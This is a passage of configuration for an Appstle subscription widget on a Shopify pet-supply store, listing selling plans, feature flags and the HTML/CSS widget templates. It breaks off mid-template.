                "sellingPlansJson": [{"frequencyCount":3,"frequencyInterval":"MONTH","billingFrequencyCount":3,"billingFrequencyInterval":"MONTH","frequencyName":"Quarterly","frequencyDescription":"We ship it to you every 3 months","discountOffer":10.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/1244037305","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1244037305","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"[]","frequencySequence":0,"groupName":"Subscription","groupId":306839737,"repeatingCycle":false,"defaultSelectedPlan":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]},{"frequencyCount":1,"frequencyInterval":"MONTH","billingFrequencyCount":1,"billingFrequencyInterval":"MONTH","frequencyName":"Monthly","frequencyDescription":"Every month","discountOffer":10.0,"afterCycle1":0,"discountType":"PERCENTAGE","discountEnabled":true,"discountEnabledMasked":true,"id":"gid://shopify/SellingPlan/1244004537","frequencyType":"ON_PURCHASE_DAY","specificDayEnabled":false,"cutOff":0,"prepaidFlag":"false","idNew":"gid://shopify/SellingPlan/1244004537","planType":"PAY_AS_YOU_GO","deliveryPolicyPreAnchorBehavior":"ASAP","freeTrialEnabled":false,"memberOnly":false,"nonMemberOnly":false,"formFieldJson":"[]","frequencySequence":1,"groupName":"Subscription","groupId":306839737,"repeatingCycle":false,"defaultSelectedPlan":false,"inventoryPolicyReserve":"ON_SALE","appstleCycles":[]}],
                "widgetEnabled": true,
                "showTooltip" : true,
                "showCartWidgetOnBundleItems" : false,
                "disablePassingSellingPlanAsLineProperties" : false,
                "sortByDefaultSequence": false,
                "showSubOptionBeforeOneTime": false,
                "detectVariantFromURLParams": false,
                "disableQueryParamsUpdate": false,
                "showStaticTooltip": false,
                "showAppstleLink": true,
                "sellingPlanTitleText" : "{{sellingPlanName}} ({{sellingPlanPrice}}\/delivery)",
                "oneTimePriceText" : "{{price}}",
                "selectedPayAsYouGoSellingPlanPriceText" : "{{price}}",
                "selectedPrepaidSellingPlanPriceText" : " {{totalPrice}}",
                "selectedDiscountFormat" : "SAVE {{selectedDiscountPercentage}}",
                "manageSubscriptionBtnFormat" : "<a href='apps\/subscriptions' class='appstle_manageSubBtn' ><button class='btn' style='padding: 2px 20px'>Manage Subscription<\/button><a><br><br>",
                "manageSubscriptionUrl" : "https:\/\/thepawgrocer.com\/apps\/subscriptions",
                "appstlePlanId": 163,
                "showCheckoutSubscriptionBtn": true,
                "priceSelector": "",
                "reloadPriceSelector": "",
                "landingPagePriceSelector": "",
                "quickViewClickSelector": "",
                "badgeTop": "",
                "pricePlacement": "BEFORE",
                "disableLoadingJquery": false,
                "widgetEnabledOnSoldVariant": "false",
                "switchRadioButtonWidget": false,
                "appstlePlanName": "BUSINESS",
                "appstlePlanFeatures": {"analytics": true, "webhookAccess": false, "accessBundling": true, "enableAutoSync": true, "enableBundling": true, "enableSmsAlert": false, "accessBuildABox": true, "enablePriceSync": true, "enableAutomation": true, "enableCartWidget": true, "accessAppstleMenu": false, "accessResendEmail": true, "enableAddressSync": true, "enableExternalApi": false, "enableIntegrations": true, "enableQuickActions": false, "accessQuickCheckout": false, "accessSplitContract": true, "enableSummaryReports": true, "enableCustomEmailHtml": true, "enableWidgetPlacement": true, "enableShippingProfiles": true, "accessZapierIntegration": true, "enableCustomEmailDomain": true, "enableDunningManagement": true, "enableExportActivityLog": true, "subscriptionOrderAmount": 30000, "accessGorgiasIntegration": true, "accessKlaviyoContactSync": true, "accessMechanicIntegration": true, "accessWidgetDesignOptions": true, "enableImmediatePlaceOrder": true, "accessMechanicsIntegration": true, "enableAdvancedSellingPlans": true, "accessOneTimeProductUpsells": true, "enableProductSwapAutomation": true, "accessShopifyFlowIntegration": true, "enableCancellationManagement": true, "enableCustomerPortalSettings": true, "enableSubscriptionManagement": true, "accessKlaviyoEmailIntegration": true, "enableAdminNotificationAccess": true, "accessSubscriptionActivityLogs": true, "accessSubscriberLoyaltyFeatures": true, "enableAddToExistingSubscription": false, "enableTrackInventoryInSingleBAB": true, "accessManualSubscriptionCreation": true, "accessCustomerPortalProductUpsells": false, "accessDiscountOnCancellationAttempt": true, "accessAdvanceSubscriptionPlanOptions": true, "accessAdvancedCustomerPortalSettings": true},
                "formMappingAttributeName": "",
                "formMappingAttributeSelector": "",
                "quickViewModalPollingSelector": "",
                "scriptLoadDelay": "0",
                "formatMoneyOverride": "false",
                "enableAddToExistingSubscriptionFeature": "false",
                "displayAddToExistingSubscriptionButtonForNotLoggedInV2": "",
                "showAddToSubscriptionButtonOnlyOnSubscriptionProducts": "false",
                "appstle_app_proxy_path_prefix": "apps\/subscriptions",
                "updatePriceOnQuantityChange": "",
                "widgetParentSelector": "",
                "quantitySelector": "",
                "enableAddJSInterceptor": "false",
                "isDevEnabled": false,
                "forceReloadWidgetSelector": "",
                "forceReloadOnFreqChange": false,
                "showPrepaidPlanSeparately": false,
                "debugLogsEnabled": false,
                "isUseStorefrontAPI": false,
                "storeFrontAccessToken": "",
                "reBuyEnabled": "false",
                "loyaltyDetailsLabelText": "Subscriber Rewards",
                "loyaltyPerkDescriptionText": "",
                "widgetType": "WIDGET_TYPE_1",
                "showOneTimeComparePrice": false,
                "showCombinedSellingPlanCartWidget": false,
                "combinedCartWidgetSelector": "",
                "removeUnsubscribeOption": false,
                "widgetTemplateHtml": `{% raw %}{% endraw %}`,
                
                  "allWidgetTemplateHtml": "{\"WIDGET_TYPE_1\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_6\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n      <div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span></div>\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n    \\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n\\n\\n</div>   \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\"></span>\\n{{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n     </div>\\n </label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n<div class=\\\"appstle-selling-plan-name-wrapper appstle-selling-plan-label-name\\\">\\n                {{{name}}}\\n<div class=\\\"appstle-cancel-text\\\">{{{cancelAnytimeLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<div class=\\\"appstle_span_wrapper\\\">\\n       <span class=\\\"appstle_lowercase appstle_sellingPlan_formattedCompareAtPrice appstle_price_block\\\">{{{formattedCompareAtPrice}}}</span>\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n\\n</div>  \\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n       {{#showPricePerDay}}<div class=\\\"appstle-perday-price\\\">{{{pricePerDay}}}</div>{{/showPricePerDay}}\\n<div class=\\\"\\\">\\n<div class=\\\"appstle-frequency-description\\\">\\n{{{frequencyDescription}}}    \\n</div>\\n</div>\\n</div>\\n</label>\\n{{#showFormattedDiscountText}}\\n  <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n{{/showFormattedDiscountText}}\\n<div class=\\\"appstle-sm-hide  appstle-frequency-description\\\">{{{frequencyDescription}}} </div>     \\n\\n{{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime_block\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n<div  class=\\\"appstle-selling-plan-name-wrapper\\\">\\n            {{oneTimePuchaseText}}\\n<div class=\\\"appstle-cancel-text\\\">{{{noSubscriptionLabelTextV2}}}</div>\\n</div>\\n<div class=\\\"appstle-selling-plan-detail-wrapper\\\">\\n<span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">{{{oneTimePuchaseComparePriceAmount}}}</span>\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}</span>\\n\\n</div>\\n          </label>\\n          \\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n    {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE      </a>\\n    </div>\\n    {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 1.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px;\\n}\\n\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground)) !important;\\ncolor: rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n\\n\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\n\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\ndiv.appstle_span_wrapper{\\n\\tdisplay: flex;\\n\\tjustify-content: center;\\n}\\n</style>\\n<style>\\n.widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;\\n   gap: 0.8rem !important;\\n}\\n\\n.appstle_sub_widget {\\n    max-width: 100%!important;\\n} \\n\\n.widgetSellingPlanWrapper label {\\n    height: auto !important;\\n    border: none !important;\\n    padding: 14px 5px !important;\\n    display: flex !important;\\n    justify-content: center !important;\\n    align-items: center !important;\\n    flex-direction: column;\\n    max-width: 100% !important;\\n    width: unset !important;\\nline-height: 20px;\\n}\\n\\n.appstle_how_does_it_work {\\n    line-height: 16px !important;\\n    margin: 6px 0px;\\n    color: rgba(var(--color-background));\\n}\\n@media screen and (max-width: 800px) {\\n    .appstle_how_does_it_work {\\n        text-align: right;\\n    }\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_formattext_block {\\ntext-align: right !important;\\n    display: block;\\n}\\n\\n.appstle_span_wrapper {\\n    align-items: baseline;\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_discount_block.appstle_formattedPrepaidPerDeliveryPriceText {\\n    display: block;\\n    text-align: right;\\n}\\n\\n.appstle_input_wrapper {\\n    display: flex;\\n    height: 100% !important;\\nflex-direction: column;\\n}\\n\\n.appstle_sub_widget input[type=radio]+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n    padding: 2px;\\n    background: #121212;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n    transition: all 0.2s;\\n}\\n\\n.appstle_sub_widget input[type=radio]:checked+label:before {\\n    content: \\\"\\\";\\n    position: absolute;\\n    inset: 0;\\n    border-radius: 12px;\\n //   padding: 4px;\\n// background: linear-gradient(to right,#Fef58f,#7A3900);\\n//background: #E53D29;\\n  border: 2px transparent;\\n    -webkit-mask: linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);\\n    -webkit-mask-composite: xor;\\n    mask-composite: exclude;\\n    pointer-events: none;\\n    z-index: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {\\n    background: rgba(var(--color-foreground));\\n    border-radius: 100px !important;\\n    padding: 0px 8px !important;\\n    height: 20px;\\n    display: flex !important;\\n    justify-content: center;\\n    align-items: center;\\n    letter-spacing: 1px;\\nz-index: 2;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n\\n\\nspan.appstle-popular {\\n    position: absolute;\\n    top: -40px;\\n    background: black;\\n    color: rgba(var(--color-background));\\n    z-index: -3;\\n    border-radius: 10px;\\n    padding: 0px 10px 29px 10px;\\nleft: 0;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    border-radius: 14px;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    overflow: hidden;\\n}\\n\\n\\n.appstle-perday-price {\\ndisplay: none;\\n}\\n\\n    .widgetSellingPlanWrapper {\\n    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    flex-direction: row;\\n    justify-content: space-between !important;\\n    align-items: flex-start !important;\\nwidth: 100% !important;\\n}\\n\\n.widgetSellingPlanWrapper label {\\n    text-align: left;\\n    padding: 16px !important;\\nflex-basis: unset;\\n}\\n\\n.appstle_span_wrapper {\\n    justify-content: flex-end !important;\\n}\\n\\n.appstle-perday-price {\\n    text-align: right;\\n}\\n\\n.widgetSellingPlanWrapper {\\n    gap: 15px !important;\\n}\\n\\nspan.appstle-popular {\\n    width: calc(100% - 20px);\\n    text-align: center;\\n    letter-spacing: 2px;\\n    top: -30px;\\nleft: 0;\\n}\\n\\nspan.appstle_sellingPlan_discountText {    \\nleft: unset !important;\\n    right: 15px;\\n    transform: translate(0, -50%) !important;\\n}\\n.appstle-cancel-text {\\n    text-align: left;\\n}\\n\\n.appstle_input_wrapper label {\\n    text-align: left !important;\\n}\\n\\n.widgetSellingPlanWrapper input:checked+label {\\n    width: 100% !important;\\n    margin: 0 !important;\\n}\\n.appstle_input_wrapper {\\n    width: 100% !important;\\nflex-direction: row;\\n}\\n.widgetSellingPlanWrapper input:checked+label+span {\\n    background: rgba(var(--color-background)) !important;\\n    color:rgba(var(--color-foreground)) !important;\\n    border: 2px solid rgba(var(--color-foreground));\\n}\\n.appstle_onetime_block .appstle_span_wrapper {\\n    grid-column: 2;\\n}\\n.appstle-frequency-description {\\n  text-align: right !important;\\n}\\n\\n\\n.appstle-sm-hide {\\n  display: none;\\n}\\n\\n@media screen and (min-width: 800px) {\\n.appstle-lg-show {\\n  display: block;\\n}\\n.appstle-lg-hide {\\n  display: none;\\n}\\n\\n}\\n\\nspan.appstle_lowercase.appstle_sellingPlan_formattedCompareAtPrice.appstle_price_block {\\n    text-decoration: line-through;\\n    display: block;\\n    margin-right: 3px;\\n    color: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle_sellingPlan_formattedCompareAtPrice {\\ncolor:rgba(var(--color-background));\\n} \\n\\n.appstle_span_wrapper > * {\\nflex-shrink: 0\\n}\\n.appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label .appstle-selling-plan-detail-wrapper{\\ncolor: rgba(var(--color-background)) !important;\\n}\\n\\n</style>\\n</div>\\n{% endraw %}\",\"WIDGET_TYPE_7\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_2\":\"{% raw %}{% endraw %}\",\"WIDGET_TYPE_3\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper appstle_subscription_wrapper\\\">\\n{{#showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n       {{^requires_selling_plan}}\\n        <div class=\\\"appstle_input_wrapper appstle_onetime\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"{{sellingPlanId}}\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" class=\\\"appstle_widget_three\\\">\\n            {{oneTimePuchaseText}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n{{{oneTimePuchaseAmount}}}</span>\\n          </label>\\n          \\n        </div>\\n        {{/requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 